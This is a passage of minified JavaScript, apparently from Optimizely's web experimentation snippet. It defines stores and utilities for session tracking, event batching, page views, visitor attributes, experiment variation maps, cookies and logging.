kRate&&(this.W.data.extras.changeMacrotaskRate=n.changeMacrotaskRate),this.emitChange()},rt:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ut:function(n){this.W.DOMObservation[n.counterName]||(this.W.DOMObservation[n.counterName]=0),this.W.DOMObservation[n.counterName]++,this.emitChange()},yt:function(n,t,e){i.isUndefined(this.W.featuresNeeded[n])&&(this.W.featuresNeeded[n]={});var r=this.W.featuresNeeded[n];i.each(t,(function(n){r[n]||(r[n]={}),r[n][e]||(r[n][e]=!0)}))},ct:function(n){this.yt("integrations",n.integrations,n.layerId)},ot:function(n){this.yt("changeTypes",n.changeTypes,n.layerId)},tt:function(n){this.yt("activationTypes",[n.activationType],n.entityId),this.emitChange()},dt:function(n){this.yt("viewFeatures",n.featuresUsed,n.entityId),this.emitChange()},st:function(n){this.yt("layerFeatures",[n.feature],n.entityId),this.emitChange()},ft:function(n){this.yt("policy",[n.policy],n.layerId),this.emitChange()},et:function(n){this.yt("audiences",n.audienceTypes,n.layerId),this.emitChange()},vt:function(n){this.W.data.extras.viewsInitiallyActivatedCount=n.viewsInitiallyActivatedCount,this.emitChange()},ht:function(n){this.yt("visitorIdLocatorType",[n.visitorIdLocatorType],n.entityId),this.emitChange()},_t:function(n){this.W.data.extras.errorCustomVisitorId=n.isError,this.emitChange()},wt:function(n){this.yt("stickyBucketing",[n.feature],n.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var n=this.W.featuresNeeded,t={};return i.forOwn(n,(function(n,e){var r=i.keys(n);i.isEmpty(r)||(t[e]={}),i.forEach(r,(function(r){t[e][r]=i.keys(n[r]).length}))})),t}}},2086:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bt)},bt:function(n){if(!n.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=n.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(n){if(!n)throw new Error("Missing name parameter");return this.W.natives[n]||null},isInitialized:function(){return this.W.initialized}}},2957:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(1879);n.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.Et),this.on(r.LOAD_SESSION_STATE,this.It)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},It:function(n){this.W.sessionId=n.sessionId,this.W.lastSessionTimestamp=n.lastSessionTimestamp,this.emitChange()},Et:function(){var n=o.now(),t=this.W.lastSessionTimestamp;(!this.W.sessionId||n-t>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=n,this.emitChange()}}},3312:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.At(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tt),this.on(r.REGISTER_PREVIOUS_BATCH,this.St),this.on(r.REGISTER_TRACKER_VISITOR,this.kt),this.on(r.REGISTER_TRACKER_EVENT,this.Rt),this.on(r.REGISTER_TRACKER_DECISION,this.Nt),this.on(r.RESET_TRACKER_EVENTS,this.Ct),this.on(r.RESET_TRACKER_STORE,this.At),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dt),this.on(r.SET_TRACKER_POLLING,this.Ot),this.on(r.SET_TRACKER_BATCHING,this.xt),this.on(r.SET_TRACKER_USE_BEACON,this.Mt),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pt),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Lt),this.on(r.SET_TRACKER_DIRTY,this.Ut),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vt)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Lt:function(n){i.isEmpty(this.W.data)||i.isEmpty(n.data)||(this.Tt(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=n.data||{},this.W.decisions=n.decisions||[],this.W.decisionEvents=n.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(n.previousBatches)?this.W.previousBatches=n.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(n.previousBatches),this.emitChange()},Ut:function(n){this.W.isDirty=n,this.emitChange()},Rt:function(n){var t=this.Ft();(i.isEmpty(t.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Gt(),this.Bt().events.push(n.event),this.W.decisions=n.decisions,this.Ut(!0)},Nt:function(n){this.W.decisionEvents.push(n.decisionEvent),this.W.decisions=n.decisions,this.Ut(!0)},kt:function(n){i.isEmpty(this.W.data)?this.W.data=n.data:this.Tt(),this.W.data.visitors.push(n.visitor),this.W.decisions=n.decisions,this.W.decisionEvents=[],this.Ut(!0)},St:function(n){this.W.previousBatches.push(n),this.Ut(!0)},At:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Ct:function(){var n=this.Ft();this.W.data.visitors=[n],n.snapshots=[],this.Ut(!0)},Dt:function(){this.W.previousBatches=[],this.Ut(!0)},Ot:function(n){this.W.polling=n,this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()},Mt:function(n){this.W.shouldUseBeacon=n,this.emitChange()},Pt:function(n){this.W.canSend=n,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},zt:function(){return this.W.decisionEvents.slice()},jt:function(){this.W.decisionEvents=[]},qt:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},Bt:function(){return i.last(this.Ft().snapshots)},Ft:function(){return i.last(this.W.data.visitors)},Gt:function(){var n=this.zt();this.Ft().snapshots.push({decisions:this.qt(),events:n}),this.jt(),this.Ut(!0)},Tt:function(){this.W.decisionEvents.length>0&&this.Gt()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(n){return n.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vt:function(n){var t=this.Ft();t&&(t.attributes=n.attributes)}}},8430:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.vn)},vn:function(n){i.isEmpty(this.W)&&(this.W=n.data)},get:function(){return i.cloneDeep(this.W)}}},8824:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a={globalTags:{},viewStates:{},shouldBatch:!1};n.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Ht),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yt),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$t),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kt),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wt),this.on(r.SET_GLOBAL_TAGS,this.Xt),this.on(r.RESET_VIEW_STATES,this.Jt),this.on(r.SET_VIEW_BATCHING,this.xt)},getAll:function(){var n={};for(var t in this.W.viewStates)n[t]=this.getViewState(t);return n},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(e),n}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(n){var t=i.cloneDeep(this.W.viewStates[n]),e=this.W.globalTags;return t.metadata=i.extend({},t.parsedMetadata,e,t.userSuppliedMetadata),t},getActiveViewTags:function(){var n=this.getActiveViewStates(),t=i.map(n,(function(n){return n.metadata})),e=[{}].concat(t);return i.extend.apply(i,e)},getActivationEventId:function(n){return this.W.viewStates[n]?this.W.viewStates[n].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(n,t,e){return this.isViewActive(e)&&n.push(this.getViewState(e)),n}),this),[])},isViewActive:function(n){var t=this.W.viewStates[n];return t||o.warn("No Page registered with id",n),!!t.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jt:function(){this.W.viewStates={},this.emitChange()},Ht:function(n){var t=n.forceClean||!1;i.each(n.views,i.bind((function(n){var e=n.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(n.isActive)&&!t?n.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yt:function(n){var t=n.view.id;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);this.W.viewStates[t].isActive=n.isActive,n.isActive?this.W.viewStates[t].activatedTimestamp=n.timestamp:(this.W.viewStates[t].parsedMetadata={},this.W.viewStates[t].userSuppliedMetadata={}),this.emitChange()},$t:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].parsedMetadata,n.metadata),this.emitChange()},Kt:function(n){var t=n.pageId;if(!this.W.viewStates[t])throw new Error("No view exists with id "+t);i.assign(this.W.viewStates[t].userSuppliedMetadata,n.metadata),this.emitChange()},Wt:function(n){var t=n.pageId;this.W.viewStates[t]&&(this.W.viewStates[t].activationEventId=n.eventData.eventId,this.emitChange())},Xt:function(n){i.extend(this.W.globalTags,n),this.emitChange()},xt:function(n){this.W.shouldBatch=n,this.emitChange()}}},4259:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(n){return o.safeReference(this.W.views[n])},getByApiName:function(n){return o.safeReference(this.W.apiNamesToViews[n])},apiNameToId:function(n){var t=this.W.apiNamesToViews[n];if(t)return t.id},idToApiName:function(n){var t=this.W.views[n];if(t)return t.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(n){return i.filter(this.W.views,{activationType:n})},vn:function(n){i.isEmpty(n.data.views)||(i.each(n.data.views,i.bind((function(n){o.deepFreeze(n),this.W.views[n.id]=n,this.W.apiNamesToViews[n.apiName]=n}),this)),this.emitChange())}}},5283:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={profile:{},metadata:{},visitorId:null},this.on(r.SET_VISITOR_ID_VIA_API,this.Qt),this.on(r.SET_VISITOR_ATTRIBUTES,this.Zt),this.on(r.LOAD_EXISTING_VISITOR_PROFILE,this.ne)},getVisitorProfile:function(){return this.W.profile},getVisitorProfileMetadata:function(){return this.W.metadata},getAttribute:function(n){var t=this.W.profile;return i.cloneDeep(o.getFieldValue(t,n))},getAttributeMetadata:function(n){return i.cloneDeep(this.W.metadata[n])},getVisitorIdFromAPI:function(){return this.W.visitorId},ne:function(n){this.W.profile=n.profile,this.W.metadata=n.metadata,this.emitChange()},Zt:function(n){i.each(n.attributes,i.bind((function(n){var t=n.key;o.setFieldValue(this.W.profile,t,n.value),n.metadata&&i.forOwn(n.metadata,i.bind((function(n,e){o.setFieldValue(this.W.metadata,t.concat(e),n)}),this))}),this)),this.emitChange()},Qt:function(n){this.W.visitorId=n,this.emitChange()}}},4580:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.te)},getCustomBehavioralAttributes:function(){return i.filter(this.W,(function(n){return!!n.rule_json}))},getVisitorAttribute:function(n){var t=i.values(this.W);if(n.datasourceId&&(t=i.filter(t,{dcp_datasource_id:String(n.datasourceId)})),n.attributeName&&n.attributeId)throw new Error("Must not specify both attribute name and attribute ID");if(n.attributeId){var e=this.W[n.attributeId];if(!e)throw new Error("Unrecognized attribute ID: "+n.attributeId);return e}if(n.attributeName){var r=i.filter(t,{name:n.attributeName});if(!r.length)throw new Error("Unrecognized attribute name: "+n.attributeName);if(r.length>1)throw new Error("Too many attributes with name: "+n.attributeName);return r[0]}throw new Error("Must specify attribute name or attribute ID")},te:function(n){i.isEmpty(n.data.visitorAttributes)||(i.each(n.data.visitorAttributes,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())}}},5322:function(n,t,e){Object.defineProperty(t,"ee",{value:!0});var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={variationIdMap:{},preferredLayerMap:{},contextualMabMap:{},odpSegments:{}},this.on(r.UPDATE_VARIATION_ID_MAP,this.re),this.on(r.MERGE_VARIATION_ID_MAP,this.oe),this.on(r.UPDATE_PREFERRED_LAYER_MAP,this.ae),this.on(r.MERGE_PREFERRED_LAYER_MAP,this.ue),this.on(r.UPDATE_CONTEXTUAL_MAB_MAP,this.ce),this.on(r.MERGE_CONTEXTUAL_MAB_MAP,this.se),this.on(r.SET_ODP_SEGMENTS,this.fe)},fe:function(n){this.W.odpSegments=n,this.emitChange()},getOdpSegments:function(){return this.W.odpSegments},getContextualMabMap:function(){return i.cloneDeep(this.W.contextualMabMap)},getContextualMabMapString:function(){return o.stringify(this.W.contextualMabMap)},ce:function(n){var t=this.W.contextualMabMap[n.layerId]||{};i.isEqual(t[n.experimentId],n.variationData)||(t[n.experimentId]=n.variationData,this.W.contextualMabMap[n.layerId]=t,this.emitChange())},se:function(n){var t=this.W.contextualMabMap;i.forEach(n.contextualMabMap,(function(n,e){t[e]||(t[e]={}),i.forEach(n,(function(n,i){t[e][i]||(t[e][i]=n)}))})),this.W.contextualMabMap=t,this.emitChange()},getVariationIdMap:function(){return i.cloneDeep(this.W.variationIdMap)},getVariationIdMapString:function(){return o.stringify(this.W.variationIdMap)},re:function(n){var t=this.W.variationIdMap[n.layerId]||{};t[n.experimentId]!==n.variationId&&(t[n.experimentId]=n.variationId,this.W.variationIdMap[n.layerId]=t,this.emitChange())},oe:function(n){var t=this.getVariationIdMap(),e=n.variationIdMap;i.each(t||{},(function(n,t){e[t]?i.assign(e[t],n):e[t]=n})),this.W.variationIdMap=e,this.emitChange()},getPreferredLayerMap:function(){return i.cloneDeep(this.W.preferredLayerMap)},getPreferredLayerMapString:function(){return o.stringify(this.W.preferredLayerMap)},getPreferredLayerId:function(n){return this.W.preferredLayerMap[n]},ae:function(n){this.W.preferredLayerMap[n.groupId]!==n.layerId&&(this.W.preferredLayerMap[n.groupId]=n.layerId,this.emitChange())},ue:function(n){var t=this.getPreferredLayerMap(),e=n.preferredLayerMap;i.assign(e,t),this.W.preferredLayerMap=e,this.emitChange()}}},1011:function(n,t,e){e(3062);var i=e(9326);e(217).J;n.exports={initialize:function(){this.W={events:[],foreignEvents:{},foreignEventQueues:{}},this.on(i.SET_VISITOR_EVENTS,this.vn),this.on(i.SET_FOREIGN_VISITOR_EVENTS,this.le),this.on(i.SET_FOREIGN_VISITOR_EVENT_QUEUE,this.de)},getEvents:function(){return this.W.events},getForeignEvents:function(){return this.W.foreignEvents},getForeignEventQueues:function(){return this.W.foreignEventQueues},vn:function(n){this.W.events=n,this.emitChange()},le:function(n){this.W.foreignEvents[n.key]=n.value},de:function(n){this.W.foreignEventQueues[n.key]=n.value}}},4703:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={baseMap:{},eventQueue:[],lastEvent:null,initialized:!1,cleared:!1},this.on(i.UPDATE_BEHAVIOR_STORE,this.ve)},getBaseMap:function(){return this.W.baseMap},getEventQueue:function(){return this.W.eventQueue},getLastEvent:function(){return this.W.lastEvent},getCleared:function(){return this.W.cleared},getInitialized:function(){return this.W.initialized},ve:function(n){this.W[n.key]=n.value}}},4603:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={randomId:null,visitorIdLocator:null},this.on(r.SET_VISITOR_ID,this.vn),this.on(r.DATA_LOADED,this.he)},getBucketingId:function(){return this.getRandomId()},getRandomId:function(){return this.W.randomId},getVisitorIdLocator:function(){return this.W.visitorIdLocator},vn:function(n){i.extend(this.W,n),this.emitChange()},he:function(n){i.isEmpty(n.data.visitorIdLocator)||(this.W.visitorIdLocator=n.data.visitorIdLocator,this.emitChange())}}},6149:function(n,t,e){var i=e(3062),r=e(8906),o=e(9326);n.exports={initialize:function(){this.W={frames:[],defaultFrame:null,messages:[],subscribers:[],canonicalOrigins:null,disabled:!1},this.on(o.XDOMAIN_SET_DEFAULT_FRAME,this.pe),this.on(o.XDOMAIN_ADD_FRAME,this.ge),this.on(o.XDOMAIN_SET_MESSAGE,this.me),this.on(o.XDOMAIN_ADD_SUBSCRIBER,this._e),this.on(o.XDOMAIN_SET_CANONICAL_ORIGINS,this.we),this.on(o.XDOMAIN_SET_DISABLED,this.ye)},getMessages:function(){return i.cloneDeep(this.W.messages)},getOffset:function(){return 0===this.W.messages.length?0:this.W.messages[0].data.id},getNextMessageId:function(){return this.W.messages.length+this.getOffset()},getMessageById:function(n){return this.W.messages[n-this.getOffset()]},getSubscribers:function(){return this.W.subscribers},getFrames:function(){return this.W.frames},getNextFrameId:function(){return this.W.frames.length},getDefaultFrame:function(){return this.W.defaultFrame},getCanonicalOrigins:function(){return i.cloneDeep(this.W.canonicalOrigins)},isDisabled:function(){return this.W.disabled},pe:function(n){this.W.defaultFrame=n},ge:function(n){this.W.frames.push(n)},me:function(n){for(this.W.messages[n.messageId-this.getOffset()]=n.message;this.W.messages.length>1e3;){var t=this.W.messages.shift();r.debug("XDomainStorage: Cleared old message: "+t.data.id)}},_e:function(n){this.W.subscribers.push(n.subscriber)},we:function(n){this.W.canonicalOrigins=n.canonicalOrigins},ye:function(n){this.W.disabled=n.disabled}}},1120:function(n,t){t.locatorType={CSS_SELECTOR:"css_selector",JAVASCRIPT:"javascript",URL_REGEX:"url_regex"},t.valueType={STRING:"string",NUMBER:"number",CURRENCY:"currency"},t.nodeNames={INPUT:"INPUT",SELECT:"SELECT"}},8632:function(n,t,e){var i=e(4728).v;t.Error=i("TagError")},5074:function(n,t,e){var i=e(7798).PluginTypes,r=e(8223).get("stores/plugins");t.getTagValue=function(n){var e=r.getPlugin(i.viewTagLocators,n.locatorType);if(!e)throw new t.Error("No locator registered for tag locatorType: "+n.locatorType);return e(n)},t.enums=e(1120),t.Error=e(8632).Error},8170:function(n,t,e){var i=e(1120),r=e(8632).Error;function o(n,t,e){var i=new RegExp("^\\s*([+-]?)\\s*((\\d+)((?:\\"+t+"\\d{3})+)?)(?:\\"+e+"(\\d+))?\\s*$"),r=n.match(i);if(!r)return NaN;var o=r[3],a=r[4],u=r[5];if(a&&!u&&o.length>3&&4===a.length||!a&&o.length<=3&&u&&3===u.length)return NaN;var c=r[1],s=r[2].replace(new RegExp("\\"+t,"g"),"");return Number(c+s+(u?"."+u:""))}function a(n){var t=o(n=String(n),",",".");return isNaN(t)&&(t=o(n,".",",")),t}n.exports=function(n,t){var e;switch(n){case i.valueType.STRING:return t?String(t):"";case i.valueType.NUMBER:if(e=a(t),isNaN(e))throw new r('"'+t+'" cannot be parsed as a number');return e;case i.valueType.CURRENCY:if(e=a(e=String(t).replace(/^[^\d\,\.\-]*/g,"").replace(/[^\d\,\.\-]*$/g,"")),isNaN(e))throw new r('"'+t+'" cannot be parsed as currency');return Math.round(100*e)}throw new r("Unknown ViewTag type: "+n)}},2418:function(n,t,e){var i=e(9326),r=e(1123),o=e(6503).Promise,a=e(8223).get("stores/async_request");t.makeAsyncRequest=function(n,t){var e,u,c=a.getPromise(n);if(c)return c;var s=new o((function(n,t){e=n,u=t}));return r.dispatch(i.REGISTER_ASYNC_DEFERRED,{source:n,promise:s,resolver:e,rejecter:u}),t&&t(),s},t.resolveRequest=function(n,t){r.dispatch(i.RESOLVE_DEFERRED,{source:n,resolveWith:t})},t.rejectRequest=function(n,t){r.dispatch(i.REJECT_DEFERRED,{source:n,rejectWith:t})}},7208:function(n,t,e){var i=e(7520),r=e(2384);t.getLanguage=function(){return r.getNavigatorLanguage()},t.getQueryParams=i.getQueryParams,t.getQueryParamValue=i.getQueryParamValue,t.getUrl=function(){return r.getHref()}},6412:function(n,t,e){var i=e(3062),r=e(4728).v,o=e(1484),a=e(8641),u=e(2384),c=e(9326),s=e(8223),f=e(1123),l=s.get("stores/cookie_options"),d=t.SetError=r("CookieSetError"),v=t.MismatchError=r("CookieMismatchError"),h=["co","com","net","org","edu","gov","mil","int","ac","com","net","org"];t.getAll=function(n){var e,r,o,u,c;i.isUndefined(n)&&(n=!0),e=a.getCookieString().split(/\s*;\s*/);var s={};for(o=0;o<e.length;o++)if((u=(r=e[o]).indexOf("="))>0&&void 0===s[c=t.safeDecodeURIComponent(r.substring(0,u))]){var f=r.substring(u+1);n&&(f=t.safeDecodeURIComponent(f)),s[c]=f}return s},t.safeDecodeURIComponent=function(n){try{return decodeURIComponent(n)}catch(t){return n}},t.get=function(n,e){return t.getAll(e)[n]},t.set=function(n,e,r,s){r=i.extend({encodeValue:!0},r),!1!==s&&(s=!0);var m=[];if(i.isUndefined(r.domain)){var _=l.getCurrentDomain();_||(_=function(n,e){!1!==e&&(e=!0);for(var r,o,a=n.hostname.split("."),u=[],s=null,l=a.length-1;l>=0;l--)if(u.unshift(a[l]),r=u.join("."),!(a.length>1&&(1===u.length||2===u.length&&i.includes(h,u[0]))||i.includes(p,r))){o={domain:e?"."+r:r};try{t.set(g,Math.random().toString(),o),t.remove(g,o),s=o.domain;break}catch(d){}}return f.dispatch(c.SET_COOKIE_DOMAIN,s),s}(u.getLocation(),!0)),r.domain=_}if(r.domain&&m.push("domain="+r.domain),i.isUndefined(r.path)&&(r.path="/"),r.path&&m.push("path="+r.path),i.isUndefined(r.expires)){var w=i.isUndefined(r.maxAge)?l.getDefaultAgeInSeconds():r.maxAge;r.expires=new Date(o.now()+1e3*w)}if(i.isUndefined(r.expires)||m.push("expires="+r.expires.toUTCString()),r.secure&&m.push("secure"),a.setCookie(n+"="+(r.encodeValue?encodeURIComponent(e):e)+";"+m.join(";")),s){var y=r.encodeValue,b=t.get(n,y);if(b!==e){if(!b)throw new d('Failed to set cookie "'+n+'"');throw new v('Expected "'+e+'" for "'+n+'", got "'+b+'"')}}},t.remove=function(n,e){for(var r=u.getLocation().hostname.split("."),o=1===r.length?0:1;r.length>o&&(2!==r.length||!i.includes(h,r[0]));)t.set(n,null,i.extend({},e,{domain:"."+r.join("."),expires:new Date(0)}),!1),r.shift()};var p=["optimizely.test"],g="optimizelyDomainTestCookie"},4728:function(n,t,e){var i=e(7805),r=i("InternalError");t.C=r,t.v=function(n){return i(n,r)}},8389:function(n,t,e){var i=e(3062),r=e(6503).Promise;n.exports=function(){var n,t,e=new r((function(e,i){n=e,t=i}));return e.resolve=function(){return n.apply(null,i.toArray(arguments)),e},e.reject=function(){return t.apply(null,i.toArray(arguments)),e},e}},3037:function(n,t,e){var i=e(3062);t.deepFreeze=function(n){},t.safeReference=function(n){return i.cloneDeep(n)}},8673:function(n,t,e){var i=e(3062);t.getFieldValue=function(n,t){i.isArray(t)||(t=[t]);for(var e=n,r=0;r<t.length;r++){var o=t[r];if(!i.isObject(e)||!e.hasOwnProperty(o))return;e=e[o]}return e},t.setFieldValue=function(n,t,e){if(!i.isArray(t)||i.isEmpty(t))throw new Error("Attempted to set an invalid key path: "+t);for(var r=n,o=0;o<t.length-1;o++){var a=t[o];i.isObject(r[a])||(r[a]={}),r=r[a]}r[t[t.length-1]]=e}},8906:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(7798),u=e(1123),c=e(7478);function s(){this.logLevel=null,this.logMatch=null,this.logs=[],this.timebase=o.now()}s.prototype.be=function(){return!i.isNull(this.logLevel)},s.prototype.setLogLevel=function(n){var t=this.Ee(n);null===t?console.error("Unknown log level: "+n):this.logLevel!==t&&(this.log("Setting log level to "+t),this.logLevel=t,this.flush())},s.prototype.setLogMatcher=function(n){i.isString(n)?this.logMatcher=n:this.logMatcher="",this.logGroup=0},s.prototype.shouldLog=function(n){return this.be()&&this.logLevel>=n},s.prototype.matchesLogMessage=function(n,t){var e=this.logMatcher;if(!this.logMatcher)return!0;if(this.logGroup)return"GROUPSTART"===n?this.logGroup++:"GROUPEND"===n&&this.logGroup--,!0;var r=i.some(t,(function(n){if(!i.isString(n))try{n=c.stringify(n)}catch(t){}return i.isString(n)&&i.includes(n,e)}));return r&&"GROUPSTART"===n&&this.logGroup++,r},s.prototype.storeLog=function(n,t){var e={logLevel:n,logMessage:t};u.dispatch(r.LOG,e)},s.prototype.flush=function(){var n=e(8223).get("stores/log");this.logGroup=0;var t=n.getLogs();i.each(t,i.bind((function(n){this.Ie(n.logLevel,n.logMessage,!0)}),this))},s.prototype.Ie=function(n,t,e){var r,o=n;if(console)switch(n){case"GROUPSTART":r=console.groupCollapsed,o=a.LogLevel.DEBUG;break;case"GROUPEND":r=console.groupEnd,o=a.LogLevel.DEBUG;break;case a.LogLevel.ERROR:r=console.error;break;case a.LogLevel.WARN:r=console.warn;break;case a.LogLevel.DEBUG:r=console.debug;break;default:r=console.log}try{e||this.be()&&!this.shouldLog(o)||(i.isArray(t)&&i.isString(t[0])&&(t=this.Ae(t)),this.storeLog(n,t)),r&&this.shouldLog(o)&&this.matchesLogMessage(n,t)&&r.apply(console,t)}catch(u){console&&(console.error?console.error(u):console.log(u))}},s.prototype.debug=function(){this.Ie(a.LogLevel.DEBUG,[].slice.call(arguments))},s.prototype.log=function(){this.Ie(a.LogLevel.INFO,[].slice.call(arguments))},s.prototype.logAlways=function(){var n=this.Ae([].slice.call(arguments));console&&console.log&&console.log.apply&&console.log.apply(console,n),this.storeLog(a.LogLevel.INFO,n)},s.prototype.warn=function(){this.Ie(a.LogLevel.WARN,[].slice.call(arguments))},s.prototype.error=function(n){var t=[].slice.call(arguments);1===t.length&&n.stack?(this.Ie(a.LogLevel.ERROR,[this.Te(),n]),this.Ie(a.LogLevel.INFO,[n.stack])):this.Ie(a.LogLevel.ERROR,t)},s.prototype.groupCollapsed=function(){this.Ie("GROUPSTART",[].slice.call(arguments))},s.prototype.groupEnd=function(){this.Ie("GROUPEND",[].slice.call(arguments))},s.prototype.Ae=function(n){var t=this.Te().toString();return t.length<6&&(t=("     "+t).slice(-6)),[t+"| Optly / "+n[0]].concat(n.slice(1))},s.prototype.Te=function(){return this.timebase?o.now()-this.timebase:0},s.prototype.Ee=function(n){return n&&("TRUE"===(n=n.toUpperCase())&&(n="INFO"),"FALSE"===n&&(n="OFF"),"ALL"===n&&(n="DEBUG"),!i.isUndefined(a.LogLevel[n]))?a.LogLevel[n]:null},n.exports=new s},4189:function(n,t,e){var i;i=e(7760),n.exports=i},2500:function(n,t){t.isSingleExperimentPolicy=function(n){return"single_experiment"===n||"multivariate"===n}},3731:function(n,t,e){var i=e(3062),r=e(6503).Promise,o=e(2384);t.pollFor=function(n,t,e){var a,u;return i.isFunction(e)?u=e:(a=e||100,u=function(){return--a<-1}),t=t||50,new r((function(e,i){!function r(){var a;if(!u()){try{var c=n();if(c)return e(c)}catch(s){a=s}return o.setTimeout(r,t)}i(a||new Error("Poll timed out"))}()}))}},6697:function(n,t,e){var i=e(3062),r=e(6503).Promise;t.firstToResolve=function(n){return new r((function(t){i.each(n,(function(n){r.resolve(n).then(t,(function(){}))}))}))}},7520:function(n,t,e){var i=e(3062),r=e(2384);t.getQueryParams=function(){var n=r.getLocationSearch()||"";if(0===n.indexOf("?")&&(n=n.substring(1)),0===n.length)return[];for(var t=n.split("&"),e=[],i=0;i<t.length;i++){var o="",a="",u=t[i].split("=");u.length>0&&(o=u[0]),u.length>1&&(a=u[1]),e.push([o,a])}return e},t.getQueryParamValue=function(n){for(var e=t.getQueryParams(),i=0;i<e.length;i++)if(e[i][0]===n)return e[i][1]},t.queryStringFromMap=function(n){return i.map(n,(function(n,t){return t+"="+n})).join("&")}},3458:function(n,t,e){var i=e(3062),r=e(8906),o=e(2384);function a(n){this.windowLength=n,this.count=0,this.listeners={},this.isIncrementingTick=!1}a.prototype.countCurrentTick=function(){this.isIncrementingTick||(this.isIncrementingTick=!0,this.increment(),o.setTimeout(i.bind((function(){this.isIncrementingTick=!1}),this),0))},a.prototype.increment=function(){this.count+=1,i.forEach(this.listeners[String(this.count)],(function(n){n()})),o.setTimeout(i.bind(this.decrement,this),this.windowLength)},a.prototype.decrement=function(){this.count-=1,this.count<0&&(r.warn("Decremented down to negative count: ",this.count),this.count=0)},a.prototype.addListener=function(n,t){this.listeners[n]||(this.listeners[n]=[]),this.listeners[n].push(t)},n.exports=a},8882:function(n,t,e){var i=e(3062),r=e(8223).get("stores/observed_redirect");t.getReferrer=function(){var n=r.get();return n?n.referrer:null},t.getExperimentAndVariation=function(){var n=r.get();return n&&i.isString(n.variationId)?i.pick(n,["experimentId","variationId"]):null}},32:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(8641),c=e(7798),s=e(1123),f=e(8906),l=a.get("stores/sandbox"),d=e(2384);t.shouldSandbox=function(){return!1},t.get=function(n){if(!n)throw new Error("Name is required");if(t.shouldSandbox()){l.isInitialized()||v();var e=l.get(n);if(e)return e}return d.getGlobal(n)};var v=function(){try{var n="optimizely_"+o.now(),t=u.createElement("iframe");t.name=n,t.style.display="none",u.appendToHead(t);var 